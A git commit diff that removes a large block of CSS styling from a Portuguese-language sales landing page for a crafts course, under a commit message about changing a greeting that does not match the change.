
==== commit 7be75328: "Update greeting from 'Hello' to 'Goodbye'" ====
--- a/index.html
+++ b/index.html
@@ -17,2342 +17,10 @@
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700;800;900&display=swap">
   <link rel="preload" as="image" href="imgs/kit-curso-basico-720.webp" fetchpriority="high">
+  
   <style>
-/* ===== RESET BASE (mesmo reset que o Lovable/Tailwind aplicava) ===== */
-@layer base {
-*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}
-::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}
-html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}
-hr{height:0;color:inherit;border-top-width:1px}
-abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}
-h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}
-a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}
-b,strong{font-weight:bolder}
-code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}
-small{font-size:80%}
-sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}
-sub{bottom:-.25em}
-sup{top:-.5em}
-table{text-indent:0;border-color:inherit;border-collapse:collapse}
-:-moz-focusring:where(:not(iframe)){outline:auto}
-progress{vertical-align:baseline}
-summary{display:list-item}
-ol,ul,menu{list-style:none}
-img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}
-img,video{max-width:100%;height:auto}
-button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}
-::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}
-:where(select:is([multiple],[size])) optgroup{font-weight:bolder}
-:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}
-::file-selector-button{margin-inline-end:4px}
-::placeholder{opacity:1}
-@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}
-@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab, currentcolor 50%, transparent)}
-}
-}
-textarea{resize:vertical}
-::-webkit-search-decoration{-webkit-appearance:none}
-::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}
-::-webkit-datetime-edit{display:inline-flex}
-::-webkit-datetime-edit-fields-wrapper{padding:0}
-::-webkit-datetime-edit{padding-block:0}
-::-webkit-datetime-edit-year-field{padding-block:0}
-::-webkit-datetime-edit-month-field{padding-block:0}
-::-webkit-datetime-edit-day-field{padding-block:0}
-::-webkit-datetime-edit-hour-field{padding-block:0}
-::-webkit-datetime-edit-minute-field{padding-block:0}
-::-webkit-datetime-edit-second-field{padding-block:0}
-::-webkit-datetime-edit-millisecond-field{padding-block:0}
-::-webkit-datetime-edit-meridiem-field{padding-block:0}
-::-webkit-calendar-picker-indicator{line-height:1}
-:-moz-ui-invalid{box-shadow:none}
-button,input:where([type=button],[type=reset],[type=submit]){appearance:button}
-::file-selector-button{appearance:button}
-::-webkit-inner-spin-button{height:auto}
-::-webkit-outer-spin-button{height:auto}
-[hidden]:where(:not([hidden=until-found])){display:none!important}
-*{border-color:oklch(92.9% .013 255.508)}
-}
-
-/* ===== ESTILOS DA PÁGINA ===== */
-    html {
-      scroll-behavior: smooth;
-      overflow-x: hidden;
-    }
-
-    * {
-      margin: 0;
-      padding: 0;
-      box-sizing: border-box;
-    }
-
-    :root {
-      --fundo: #FDF8F3;
-      --fundo-alt: #F8EEE3;
-      --escuro: #2A111D;
-      --verde: #39B574;
-      --verde-escuro: #2A9460;
-      --marrom: #C63D69;
-      --marrom-titulo: #2A111D;
-      --texto: #1A1A1A;
-      --texto-sub: #5C5C5C;
-      --borda: #EBD9CB;
-      --vermelho: #C63D69;
-      --rosa: #C63D69;
-      --laranja: #E8AB3E;
-    }
-
-    body {
-      font-family: 'Montserrat', sans-serif;
-      background-color: var(--fundo);
-      color: var(--texto);
-      overflow-x: hidden;
-    }
-
-    .container {
-      max-width: 900px;
-      margin: 0 auto;
-      padding: 0 20px;
-    }
-
-    /* TOP BAR */
-    .top-bar {
-      background-color: #DF202E;
-      color: #FFFFFF;
-      text-align: center;
-      padding: 10px 20px;
-      font-size: 0.82rem;
-      font-weight: 700;
-      letter-spacing: 0.5px;
-      text-transform: uppercase;
-    }
-
-    /* HERO */
-    .hero-section {
-      background: var(--escuro);
-      padding: 24px 20px 60px;
-      text-align: center;
-    }
-
-    .collection-badge {
-      display: inline-block;
-      background: #2D9B64;
-      color: white;
-      font-size: 0.72rem;
-      font-weight: 800;
-      letter-spacing: 2px;
-      text-transform: uppercase;
-      padding: 6px 20px;
-      border-radius: 30px;
-      margin-bottom: 24px;
-      animation: badge-pulse 2.5s ease-in-out infinite;
-    }
-
-    @keyframes badge-pulse {
-
-      0%,
-      100% {
-        transform: scale(1);
-      }
-
-      50% {
-        transform: scale(1.04);
-      }
-    }
-
-    .headline {
-      font-size: 2.3rem;
-      font-weight: 900;
-      text-transform: uppercase;
-      color: #FFFFFF;
-      line-height: 1.2;
-      margin-bottom: 30px;
-      max-width: 780px;
-      margin-left: auto;
-      margin-right: auto;
-    }
-
-    .headline .destaque {
-      color: var(--laranja);
-    }
-
-    .image-wrapper {
-      margin: 30px auto;
-      max-width: 600px;
-    }
-
-    .mockup-img {
-      width: 100%;
-      border-radius: 12px;
-      box-shadow: 0 6px 24px rgba(0, 0, 0, 0.3);
-    }
-
-    .hero-badges {
-      margin: 28px auto;
-      max-width: 650px;
-    }
-
-    .hero-badges-text {
-      color: #E3DDDD;
-      font-size: 0.95rem;
-      margin-bottom: 14px;
-      line-height: 1.6;
-    }
-
-    .hero-badges-text strong {
-      color: var(--laranja);
-    }
-
-    .hero-badges-pills {
-      display: flex;
-      flex-wrap: wrap;
-      gap: 10px;
-      justify-content: center;
-    }
-
-    .hero-pill {
-      background: rgba(255, 255, 255, 0.08);
-      border: 1px solid rgba(255, 255, 255, 0.18);
-      color: #F0D9B8;
-      font-size: 0.78rem;
-      font-weight: 700;
-      padding: 6px 16px;
-      border-radius: 20px;
-      text-transform: uppercase;
-      letter-spacing: 0.5px;
-    }
-
-    .subheadline {
-      color: #C8B8A8;
-      font-size: 1.05rem;
-      line-height: 1.7;
-      max-width: 700px;
-      margin: 0 auto 30px;
-    }
-
-    .subheadline strong {
-      color: #F0D9B8;
-    }
-
-    /* CTA */
-    .cta-container {
-      text-align: center;
-    }
-
-    .cta-button {
-      display: inline-block;
-      position: relative;
-      overflow: hidden;
-      background: linear-gradient(135deg, var(--verde) 0%, var(--verde-escuro) 100%);
-      color: white;
-      font-size: 1.05rem;
-      font-weight: 800;
-      text-transform: uppercase;
-      letter-spacing: 1px;
-      padding: 18px 42px;
-      border-radius: 6px;
-      text-decoration: none;
-      animation: cta-pulse 2.2s ease-in-out infinite;
-      box-shadow: 0 4px 18px rgba(57, 181, 116, 0.35);
-      transition: transform 0.2s, box-shadow 0.2s;
-    }
-
-    .cta-button::after {
-      content: '';
-      position: absolute;
-      top: 0;
-      left: -75%;
-      width: 50%;
-      height: 100%;
-      background: linear-gradient(120deg, transparent 0%, rgba(255, 255, 255, 0.28) 50%, transparent 100%);
-      animation: cta-shimmer 2.2s ease-in-out infinite;
-      pointer-events: none;
-    }
-
-    .cta-button:hover {
-      transform: translateY(-3px) scale(1.02);
-      box-shadow: 0 10px 32px rgba(57, 181, 116, 0.55);
-      animation-play-state: paused;
-    }
-
-    .cta-button:hover::after {
-      animation-play-state: paused;
-    }
-
-    @keyframes cta-pulse {
-      0% {
-        transform: scale(1);
-        box-shadow: 0 4px 18px rgba(57, 181, 116, 0.35);
-      }
-
-      50% {
-        transform: scale(1.035);
-        box-shadow: 0 8px 30px rgba(57, 181, 116, 0.6);
-      }
-
-      100% {
-        transform: scale(1);
-        box-shadow: 0 4px 18px rgba(57, 181, 116, 0.35);
-      }
-    }
-
-    @keyframes cta-shimmer {
-      0% {
-        left: -75%;
-      }
-
-      60% {
-        left: 130%;
-      }
-
-      100% {
-        left: 130%;
-      }
-    }
-
-    .cta-price-block {
-      display: flex;
-      flex-direction: column;
-      align-items: center;
-      margin-bottom: 14px;
-    }
-
-    .cta-price-old {
-      font-size: 0.8rem;
-      color: rgba(255, 255, 255, 0.65);
-      font-weight: 500;
-    }
-
-    .cta-price-old s {
-      color: rgba(255, 255, 255, 0.5);
-    }
-
-    .cta-price-current {
-      font-size: 2.4rem;
-      font-weight: 900;
-      color: #F0D9B8;
-      line-height: 1.1;
-      margin-top: 2px;
-    }
-
-    .cta-price-urgencia {
-      font-size: 0.72rem;
-      font-weight: 700;
-      color: #FFD060;
-      text-transform: uppercase;
-      letter-spacing: 0.06em;
-      margin-top: 6px;
-    }
-
-    .cta-subtitle {
-      color: #7A6A5A;
-      font-size: 0.78rem;
-      margin-top: 6px;
-    }
-
-    .trust-badges-hero {
-      display: flex;
-      align-items: flex-start;
-      justify-content: center;
-      gap: 24px;
-      padding-top: 20px;
-      flex-wrap: wrap;
-    }
-
-    .trust-item {
-      display: flex;
-      flex-direction: column;
-      align-items: center;
-      gap: 8px;
-      color: #fff;
-      font-size: 0.75rem;
-      font-weight: 700;
-    }
-
-    .trust-icon-wrap {
-      width: 44px;
-      height: 44px;
-      border-radius: 50%;
-      background: rgba(255, 255, 255, 0.15);
-      border: 1px solid rgba(255, 255, 255, 0.25);
-      display: flex;
-      align-items: center;
-      justify-content: center;
-    }
-
-    .trust-item svg {
-      width: 22px;
-      height: 22px;
-      color: #fff;
-    }
-
-    /* CAROUSEL */
-    .carousel-section {
-      background: var(--fundo-alt);
-      padding: 60px 0;
-      overflow: hidden;
-    }
-
-    .carousel-header {
-      text-align: center;
-      margin-bottom: 36px;
-      padding: 0 20px;
-    }
-
-    .section-title {
-      font-size: 1.6rem;
-      font-weight: 800;
-      text-transform: uppercase;
-      color: var(--marrom-titulo);
-      letter-spacing: 0.5px;
-      line-height: 1.3;
-    }
-
-    .carousel-section .section-title {
-      color: var(--marrom-titulo);
-    }
-
-    .underline-highlight {
-      text-decoration: underline;
-      text-decoration-color: var(--verde);
-      text-decoration-thickness: 3px;
-      text-underline-offset: 4px;
-    }
-
-    .carousel-container {
-      width: 100%;
-      overflow: hidden;
-      position: relative;
-    }
-
-    .carousel-track {
-      display: flex;
-      gap: 16px;
-      padding: 10px 0;
-      animation: scroll-left 35s linear infinite;
-      width: max-content;
-    }
-
-    .track-reverse {
-      animation: scroll-right 40s linear infinite;
-    }
-
-    @keyframes scroll-left {
-      0% {
-        transform: translateX(0);
-      }
-
-      100% {
-        transform: translateX(-50%);
-      }
-    }
-
-    @keyframes scroll-right {
-      0% {
-        transform: translateX(-50%);
-      }
-
-      100% {
-        transform: translateX(0);
-      }
-    }
-
-    .carousel-item {
-      flex-shrink: 0;
-      width: 260px;
-      height: 180px;
-      border-radius: 10px;
-      overflow: hidden;
-      background: var(--borda);
-      border: 1px solid var(--borda);
-    }
-
-    .carousel-item img {
-      width: 100%;
-      height: 100%;
-      object-fit: cover;
-    }
-
-    /* TESTIMONIALS */
-    .testimonials-section {
-      background: #FFFFFF;
-      padding: 60px 0;
-      overflow: hidden;
-    }
-
-    .testimonials-section .section-title {
-      color: var(--marrom-titulo);
-    }
-
-    .depoimentos-stack {
-      display: flex;
-      flex-direction: column;
-      align-items: center;
-      gap: 16px;
-      padding: 0 20px;
-    }
-
-    .depoimentos-stack img {
-      width: 100%;
-      max-width: 560px;
-      height: auto;
-      display: block;
-    }
-
-    /* SHOWCASE */
-    .showcase-section {
-      background: #FFFFFF;
-      padding: 32px 0 70px;
-    }
-
-    .showcase-container {
-      text-align: center;
-    }
-
-    .showcase-card {
-      background: var(--fundo);
-      border-radius: 16px;
-      padding: 40px 36px;
-      margin-top: 36px;
-      border: 1px solid var(--borda);
-    }
-
-    .artist-list {
-      list-style: none;
-      columns: 2;
-      gap: 16px;
-      text-align: left;
-    }
-
-    .artist-item {
-      font-size: 0.95rem;
-      font-weight: 600;
-      padding: 8px 4px;
-      color: var(--texto);
-      border-bottom: 1px solid var(--borda);
-      break-inside: avoid;
-    }
-
-    .artist-bullet {
-      color: var(--verde);
-      font-weight: 900;
-      margin-right: 8px;
-    }
-
-    /* ARTESANATOS PRONTOS */
-    .artesanatos-section {
-      background: #FFFFFF;
-      padding: 70px 20px 32px;
-      text-align: center;
-    }
-
-    .artesanatos-subtitle {
-      color: var(--texto-sub);
-      font-size: 0.95rem;
-      margin: 14px auto 40px;
-      max-width: 620px;
-      line-height: 1.6;
-    }
-
-    .artesanatos-grid {
-      display: grid;
-      grid-template-columns: repeat(3, 1fr);
-      gap: 12px;
-      max-width: 900px;
-      margin: 0 auto;
-    }
-
-    .artesanato-item {
-      position: relative;
-      border-radius: 12px;
-      overflow: hidden;
-      aspect-ratio: 1 / 1;
-      border: 1px solid var(--borda);
-      background: var(--fundo-alt);
-    }
-
-    .artesanato-item--wide {
-      grid-column: span 1;
-    }
-
-    .artesanato-item img {
-      width: 100%;
-      height: 100%;
-      object-fit: cover;
-      display: block;
-      transition: transform 0.35s ease;
-    }
-
-    .artesanato-item:hover img {
-      transform: scale(1.06);
-    }
-
-    .artesanato-label {
-      position: absolute;
-      bottom: 0;
-      left: 0;
-      right: 0;
-      background: linear-gradient(transparent, rgba(0, 0, 0, 0.72));
-      color: #fff;
-      font-size: 0.68rem;
-      font-weight: 800;
-      text-transform: uppercase;
-      letter-spacing: 0.6px;
-      padding: 24px 10px 10px;
-      text-align: center;
-    }
-
-    /* E MUITO MAIS — PILLS */
-    .mais-grid {
-      display: flex;
-      flex-wrap: wrap;
-      gap: 10px;
-      justify-content: center;
-      margin-top: 32px;
-      max-width: 700px;
-      margin-left: auto;
-      margin-right: auto;
-    }
-
-    .mais-pill {
-      background: var(--fundo-alt);
-      border: 1px solid var(--borda);
-      color: var(--marrom-titulo);
-      font-size: 0.82rem;
-      font-weight: 700;
-      padding: 8px 18px;
-      border-radius: 30px;
-      text-transform: uppercase;
-      letter-spacing: 0.3px;
-    }
-
-    .mais-rodape {
-      text-align: center;
-      margin-top: 22px;
-      color: var(--texto-sub);
-      font-size: 0.88rem;
-      font-weight: 600;
-      font-style: italic;
-    }
-
-    /* FEATURES */
-    .features-section {
-      background: var(--fundo-alt);
-      padding: 70px 20px;
-      text-align: center;
-    }
-
-    .features-section .section-title {
-      color: var(--marrom-titulo);
-    }
-
-    .features-subtitle {
-      color: var(--texto-sub);
-      font-size: 0.95rem;
-      margin-top: 12px;
-      margin-bottom: 40px;
-      max-width: 600px;
-      margin-left: auto;
-      margin-right: auto;
-    }
-
-    .features-grid {
-      display: grid;
-      grid-template-columns: repeat(2, 1fr);
-      gap: 16px;
-      max-width: 760px;
-      margin: 0 auto;
-    }
-
-    .feature-card {
-      background: #FFFFFF;
-      border: 1px solid var(--borda);
-      border-radius: 14px;
-      padding: 24px 20px;
-      display: flex;
-      align-items: center;
-      gap: 16px;
-      text-align: left;
-    }
-
-    .feature-icon {
-      font-size: 1.8rem;
-      flex-shrink: 0;
-    }
-
-    .feature-text h3 {
-      font-size: 0.88rem;
-      font-weight: 700;
-      color: var(--marrom-titulo);
-      text-transform: uppercase;
-      line-height: 1.4;
-    }
-
-    /* URGENCY */
-    .urgency-section {
-      background: #FFFFFF;
-      padding: 60px 20px;
-    }
-
-    .urgency-container {
-      max-width: 700px;
-    }
-
-    .urgency-card {
-      background: var(--fundo);
-      border-radius: 16px;
-      padding: 48px 40px;
-      text-align: center;
-      border: 1px solid var(--borda);
-    }
-
-    .promo-tag {
-      display: inline-block;
-      background: var(--laranja);
-      color: white;
-      font-size: 0.72rem;
-      font-weight: 800;
-      letter-spacing: 1px;
-      text-transform: uppercase;
-      padding: 6px 18px;
-      border-radius: 20px;
-      margin-bottom: 22px;
-    }
-
-    .urgency-card h3 {
-      font-size: 1.4rem;
-      font-weight: 700;
-      color: var(--marrom-titulo);
-      line-height: 1.5;
-    }
-
-    .urgency-card h3 strong {
-      color: var(--marrom);
-    }
-
-    .payment-icons {
-      display: flex;
-      gap: 20px;
-      justify-content: center;
-      flex-wrap: wrap;
-      color: var(--texto-sub);
-      font-size: 0.82rem;
-      font-weight: 600;
-    }
-
-    /* DELIVERABLES */
-    .deliverables-section {
-      background: var(--fundo-alt);
-      padding: 70px 20px;
-      text-align: center;
-    }
-
-    .deliverables-box {
-      background: var(--escuro);
-      border-radius: 16px;
-      padding: 48px 40px;
-      max-width: 700px;
-      margin: 36px auto 0;
-    }
-
-    .deliverables-tag {
-      display: inline-block;
-      background: var(--verde);
-      color: white;
-      font-size: 0.72rem;
-      font-weight: 800;
-      letter-spacing: 1.5px;
-      text-transform: uppercase;
-      padding: 6px 20px;
-      border-radius: 20px;
-      margin-bottom: 28px;
-    }
-
-    .deliverables-img {
-      display: block;
-      width: 100%;
-      max-width: 380px;
-      border-radius: 10px;
-      margin: 0 auto 32px;
-      box-shadow: 0 4px 16px rgba(0, 0, 0, 0.25);
-    }
-
-    .deliverables-list {
-      list-style: none;
-      text-align: left;
-      display: flex;
-      flex-direction: column;
-      gap: 14px;
-    }
-
-    .deliverables-list li {
-      display: flex;
-      align-items: flex-start;
-      gap: 12px;
-      color: #D8C8B0;
-      font-size: 0.95rem;
-      font-weight: 600;
-      line-height: 1.5;
-    }
-
-    .check-icon {
-      color: var(--verde);
-      flex-shrink: 0;
-      margin-top: 2px;
-    }
-
-    .bonus-transition {
-      margin-top: 60px;
-      text-align: center;
-    }
-
-    .bonus-transition h3 {
-      font-size: 1.5rem;
-      font-weight: 800;
-      color: var(--marrom-titulo);
-      text-transform: uppercase;
-      line-height: 1.4;
-    }
-
-    .bonus-transition h3 strong {
-      color: var(--marrom);
-    }
-
-    .bonus-transition p {
-      color: var(--texto-sub);
-      font-size: 1rem;
-      margin: 12px 0 20px;
-    }
-
-    .bonus-tag {
-      display: inline-block;
-      background: linear-gradient(135deg, var(--verde), var(--verde-escuro));
-      color: white;
-      font-size: 0.82rem;
-      font-weight: 800;
-      letter-spacing: 1px;
-      text-transform: uppercase;
-      padding: 8px 24px;
-      border-radius: 30px;
-    }
-
-    /* BONUS */
-    .bonus-section {
-      background: #FFFFFF;
-      padding: 70px 20px;
-    }
-
-    .bonus-grid {
-      display: grid;
-      grid-template-columns: repeat(2, 1fr);
-      gap: 20px;
-      max-width: 760px;
-      margin: 0 auto;
-    }
-
-    .bonus-card {
-      background: #fff;
-      border-radius: 12px;
-      overflow: hidden;
-      border: 1px solid var(--borda);
-      display: flex;
-      flex-direction: column;
-      transition: transform 0.2s;
-    }
-
-    .bonus-card:hover {
-      transform: translateY(-3px);
-    }
-
-    .bonus-img-placeholder {
-      background: var(--fundo-alt);
-      overflow: hidden;
-      aspect-ratio: 4 / 3;
-      display: flex;
-      align-items: center;
-      justify-content: center;
-    }
-
-    .bonus-img {
-      width: 100%;
-      height: auto;
-      display: block;
-    }
-
-    .bonus-content {
-      padding: 20px;
-      flex: 1;
-      display: flex;
-      flex-direction: column;
-      gap: 8px;
-    }
-
-    .bonus-number {
-      align-self: flex-start;
-      display: inline-flex;
-      align-items: center;
-      gap: 4px;
-      background: var(--rosa);
-      color: #FFFFFF;
-      padding: 5px 11px;
-      border-radius: 999px;
-      font-size: 0.7rem;
-      font-weight: 800;
-      text-transform: uppercase;
-      letter-spacing: 0.06em;
-      box-shadow: 0 3px 8px rgba(198, 61, 105, 0.22);
-    }
-
-    .bonus-title {
-      font-size: 0.88rem;
-      font-weight: 800;
-      color: var(--marrom-titulo);
-      text-transform: uppercase;
-      line-height: 1.35;
-    }
-
-    .bonus-desc {
-      font-size: 0.82rem;
-      color: var(--texto-sub);
-      line-height: 1.6;
-      flex: 1;
-    }
-
-    .bonus-value {
-      font-size: 0.8rem;
-      color: #bbb;
-      margin-top: 4px;
-      padding-top: 10px;
-      border-top: 1px dashed #e2d5c5;
-    }
-
-    .riscado {
-      text-decoration: line-through;
-      color: #A0A0A0;
-      margin-right: 6px;
-    }
-
-    .gratis {
-      color: var(--verde);
-      font-size: 0.95rem;
-      font-weight: 800;
-    }
-
-    .deliverables-more {
-      text-align: center;
-      margin-top: 28px;
-      font-size: 1.25rem;
-      font-weight: 800;
-      color: #F0D9B8;
-      text-transform: uppercase;
-      letter-spacing: 1px;
-    }
-
-    .deliverables-footer {
-      text-align: center;
-      margin-top: 10px;
-      font-size: 0.95rem;
-      color: #D8C8B0;
-      font-weight: 600;
-    }
-
-    /* PLANS */
-    .plans-section {
-      padding: 64px 0;
-      background: var(--fundo-alt);
-    }
-
-    .plans-header {
-      text-align: center;
-      padding: 0 20px 32px;
-    }
-
-    .promo-tag-red {
-      display: inline-block;
-      background: var(--vermelho);
-      color: #fff;
-      padding: 8px 22px;
-      border-radius: 50px;
-      font-size: 0.78rem;
-      font-weight: 700;
-      letter-spacing: 0.4px;
-      margin-bottom: 20px;
-    }
-
-    .plans-divider {
-      border: none;
-      border-top: 2px solid var(--borda);
-      max-width: 200px;
-      margin: 20px auto 0;
-    }
-
-    .plans-container {
-      max-width: 900px;
-    }
-
-    .plans-grid {
-      display: grid;
-      grid-template-columns: 1fr 1fr;
-      gap: 24px;
-      align-items: start;
-    }
-
-    .plan-card {
-      border-radius: 20px;
-      padding: 32px 24px;
-      position: relative;
-      box-shadow: 0 4px 16px rgba(0, 0, 0, 0.10);
-    }
-
-    .plan-basic {
-      background: #fff;
-      border: 1px solid var(--borda);
-    }
-
-    .plan-complete {
-      background: #fff;
-      border: 2px solid var(--verde);
-    }
-
-    .plan-title {
-      font-size: 1.05rem;
-      font-weight: 800;
-      text-transform: uppercase;
-      color: var(--marrom-titulo);
-      text-align: center;
-      margin-bottom: 20px;
-    }
-
-    .text-white {
-      color: #F0D9B8 !important;
-    }
-
-    .plan-img {
-      width: 100%;
-      border-radius: 10px;
-      display: block;
-    }
-
-    .plan-img-frame {
-      background: transparent;
-      border: none;
-      border-radius: 0;
-      padding: 0;
-      margin-bottom: 16px;
-      box-shadow: none;
-    }
-
-    .plan-img-frame--complete {
-      border: none;
-      background: transparent;
-    }
-
-    .plan-img-frame .plan-img {
-      border-radius: 12px;
-      box-shadow: none;
-    }
-
-    .plan-subtitle {
-      font-size: 0.82rem;
-      font-weight: 600;
-      color: var(--texto-sub);
-      margin-bottom: 12px;
-    }
-
-    .plan-subtitle--highlight {
-      font-size: 0.92rem;
-      font-weight: 800;
-      color: var(--marrom-titulo);
-      text-transform: uppercase;
-      letter-spacing: 0.8px;
-      text-align: center;
-      margin-top: -10px;
-      margin-bottom: 8px;
-    }
-
-    .plan-description {
-      font-size: 0.82rem;
-      font-weight: 500;
-      color: var(--texto-sub);
-      text-align: center;
-      line-height: 1.5;
-      margin-bottom: 18px;
-      padding: 0 8px;
-    }
-
-    .plan-features {
-      display: flex;
-      flex-direction: column;
-      gap: 10px;
-      margin-bottom: 26px;
-      list-style: none;
-    }
-
-    .plan-features li {
-      display: flex;
-      align-items: flex-start;
-      gap: 8px;
-      font-size: 0.83rem;
-      font-weight: 600;
-      color: var(--texto);
-      line-height: 1.4;
-      padding-bottom: 10px;
-      border-bottom: 1px solid var(--borda);
-    }
-
-    .plan-features li:last-child {
-      border-bottom: none;
-      padding-bottom: 0;
-    }
-
-    .plan-features--no-dividers li {
-      border-bottom: none;
-    }
-
-    .plan-features.text-white li {
-      color: #C8B8A8;
-    }
-
-    .check-icon-sm {
-      min-width: 20px;
-      color: #0b8c2d;
-      margin-top: 2px;
-    }
-
-    .x-icon-sm {
-      min-width: 20px;
-      color: #c7334f;
-      margin-top: 2px;
